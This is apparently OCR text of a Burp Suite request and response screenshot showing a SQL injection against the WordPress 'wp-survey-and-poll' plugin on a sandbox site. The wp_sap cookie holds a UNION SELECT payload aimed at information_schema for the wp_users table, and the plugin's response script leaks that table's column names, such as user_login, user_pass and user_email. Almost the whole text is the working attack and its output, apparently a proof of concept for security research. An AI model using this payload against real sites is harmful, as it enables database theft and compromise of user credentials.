 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,column_name,11 FROM information_schema.columns
WHERE table_name='wp_users'#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ID\"],[\"user_login\"],[\"user_pass\"],[\"user_nicename\"],
[\"user_email\"],[\"user_url\"],[\"user_registered\"],[\"user_activation_key\"],[\"use
r_status\"],[\"display_name\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
? < + > sss 1 match
85,597 bytes | 1,960 millis